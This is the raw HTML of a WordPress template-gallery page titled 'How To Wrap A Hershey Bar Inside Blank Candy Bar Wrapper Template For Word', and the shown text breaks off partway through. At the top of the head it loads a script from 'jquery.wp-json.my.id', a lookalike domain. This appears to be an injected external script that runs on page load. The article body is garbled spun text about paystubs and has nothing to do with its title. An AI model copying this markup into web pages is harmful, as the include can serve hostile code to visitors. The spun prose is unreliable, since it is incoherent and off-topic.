

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word/
body_size: 8763
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>How To Wrap A Hershey Bar inside Blank Candy Bar Wrapper Template For Word &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/2123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=2123' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-candy-bar-wrapper-template-for-word%2Fhow-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-candy-bar-wrapper-template-for-word%2Fhow-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-2123 attachmentid-2123 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-2123" class="post-2123 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T10:21:49+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word image below, is part of Blank Candy Bar Wrapper Template For Word article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1280" height="720" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word.jpg" class="entry-image-single" alt="How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word.jpg 1280w, https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="How To Wrap A Hershey Bar inside Blank Candy Bar Wrapper Template For Word" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Candy Bar Wrapper Template For Word : How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word</strong></p>
<blockquote>
<p>Blank Candy Bar Wrapper Template For Word. Paystubs are in reality pay slips. It goes nearly as a tab which advises a worker that he has gotten their compensation. The comprehensible concord of a compensation stub would incorporate terrifying pay rates, assessments and every single new sum that have been deducted/added to play in going on at the net reward for the year. It is agreed a concurrence slips which proclaim that you have been paid this much total for that much pretend done. As a matter person start other business the primary doings for you in the manner of regards to paying your workers is get blank printable paystubs or utilize an accessible template. These would next be skilled to be utilized to pay your representatives. A Blank Candy Bar Wrapper Template For Word would be a softcopy structure of a reward slip which could either be utilized for what it's worth to pay your representatives or it could be utilized as a benchmark to plan your own stubs.</p>
<p>Finance stubs can be of amazing assist to managers. The greater allowance of them never over compulsion to circular out checks any longer. Paystub template are incorporated in the manner of the bookkeeping programming and every the counts are naturally done. In some occurrence the cash is legitimately moved to the ledgers and the Blank Candy Bar Wrapper Template For Word is solution out as printed allegation of the exchange. There are some true necessities that require determined things to be remembered for the paystubs. These would rely on the laws in the open locales of the thing however regularly these necessities are:</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word guide and see the latest <a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/">Blank Candy Bar Wrapper Template For Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1280px</td></tr><tr><th>Height</th><td>720px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/" title="Blank Candy Bar Wrapper Template For Word">Blank Candy Bar Wrapper Template For Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Candy Bar Wrapper Template For Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-2/" title="Blank Candy Bar Wrapper Template For Word – Harryatkins Intended For Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Candy Bar Wrapper Template For Word – Harryatkins Intended For Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-1-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-1-768x768.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-1.jpg 1024w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Candy Bar Wrapper Template For Word – Harryatkins intended for Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word/" title="How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-wrap-a-hershey-bar-inside-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Wrap A Hershey Bar Inside Blank Candy Bar Wrapper Template For Word" loading="lazy" title="How To Wrap A Hershey Bar inside Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/candy-bar-wrapper-template-for-mac-ameasysite-with-blank-candy-bar-wrapper-template-for-word/" title="Candy Bar Wrapper Template For Mac &#8211; Ameasysite With Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/candy-bar-wrapper-template-for-mac-ameasysite-with-blank-candy-bar-wrapper-template-for-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Candy Bar Wrapper Template For Mac &#8211; Ameasysite With Blank Candy Bar Wrapper Template For Word" loading="lazy" title="Candy Bar Wrapper Template For Mac - Ameasysite with Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/1-55-oz-hershey-bar-wrapper-template-template-1-resume-for-blank-candy-bar-wrapper-template-for-word/" title="1.55 Oz Hershey Bar Wrapper Template &#8211; Template 1 : Resume For Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/1-55-oz-hershey-bar-wrapper-template-template-1-resume-for-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="1.55 Oz Hershey Bar Wrapper Template &#8211; Template 1 : Resume For Blank Candy Bar Wrapper Template For Word" loading="lazy" title="1.55 Oz Hershey Bar Wrapper Template - Template 1 : Resume for Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word/" title="Blank Candy Bar Wrapper Template For Word – Harryatkins Intended For Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Candy Bar Wrapper Template For Word – Harryatkins Intended For Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-768x775.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word-1522x1536.jpg 1522w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-intended-for-blank-candy-bar-wrapper-template-for-word.jpg 1575w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Candy Bar Wrapper Template For Word – Harryatkins intended for Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/purple-floral-chocolate-candy-bar-wrapper-image-and-template-pertaining-to-blank-candy-bar-wrapper-template-for-word/" title="Purple Floral Chocolate Candy Bar Wrapper Image And Template Pertaining To Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/purple-floral-chocolate-candy-bar-wrapper-image-and-template-pertaining-to-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Purple Floral Chocolate Candy Bar Wrapper Image And Template Pertaining To Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/purple-floral-chocolate-candy-bar-wrapper-image-and-template-pertaining-to-blank-candy-bar-wrapper-template-for-word-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/purple-floral-chocolate-candy-bar-wrapper-image-and-template-pertaining-to-blank-candy-bar-wrapper-template-for-word-768x768.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/purple-floral-chocolate-candy-bar-wrapper-image-and-template-pertaining-to-blank-candy-bar-wrapper-template-for-word.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Purple Floral Chocolate Candy Bar Wrapper Image And Template pertaining to Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-candy-bar-wrapper-template-karan-ald2014-in-blank-candy-bar-wrapper-template-for-word/" title="Blank Candy Bar Wrapper Template &#8211; Karan.ald2014 In Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-karan-ald2014-in-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Candy Bar Wrapper Template &#8211; Karan.ald2014 In Blank Candy Bar Wrapper Template For Word" loading="lazy" title="Blank Candy Bar Wrapper Template - Karan.ald2014 in Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-candy-bar-wrapper-template-for-word-harryatkins-within-blank-candy-bar-wrapper-template-for-word/" title="Blank Candy Bar Wrapper Template For Word – Harryatkins Within Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-within-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Candy Bar Wrapper Template For Word – Harryatkins Within Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-within-blank-candy-bar-wrapper-template-for-word-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-within-blank-candy-bar-wrapper-template-for-word-768x768.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-within-blank-candy-bar-wrapper-template-for-word.jpg 1092w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Candy Bar Wrapper Template For Word – Harryatkins within Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word/" title="Blank Candy Bar Wrapper Template For Word – Harryatkins Pertaining To Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Candy Bar Wrapper Template For Word – Harryatkins Pertaining To Blank Candy Bar Wrapper Template For Word" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word-768x768.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word-1536x1536.jpg 1536w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-candy-bar-wrapper-template-for-word-harryatkins-pertaining-to-blank-candy-bar-wrapper-template-for-word.jpg 1667w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Candy Bar Wrapper Template For Word – Harryatkins pertaining to Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/blank-brown-candy-bar-plastic-wrap-mockup-isolated-stock-in-blank-candy-bar-wrapper-template-for-word/" title="Blank Brown Candy Bar Plastic Wrap Mockup Isolated. Stock In Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-brown-candy-bar-plastic-wrap-mockup-isolated-stock-in-blank-candy-bar-wrapper-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Brown Candy Bar Plastic Wrap Mockup Isolated. Stock In Blank Candy Bar Wrapper Template For Word" loading="lazy" title="Blank Brown Candy Bar Plastic Wrap Mockup Isolated. Stock in Blank Candy Bar Wrapper Template For Word" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-candy-bar-wrapper-template-for-word/chocolate-bar-wrapper-template-karati-ald2014-inside-blank-candy-bar-wrapper-template-for-word/" title="Chocolate Bar Wrapper Template &#8211; Karati.ald2014 Inside Blank Candy Bar Wrapper Template For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/chocolate-bar-wrapper-template-karati-ald2014-inside-blank-candy-bar-wrapper-template-for-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Chocolate Bar Wrapper Template &#8211; Karati.ald2014 Inside Blank Candy Bar Wrapper Template For Word" loading="lazy" title="Chocolate Bar Wrapper Template - Karati.ald2014 inside Blank Candy Bar Wrapper Template For Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Candy Bar Wrapper Template For Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-old-newspaper-template/" 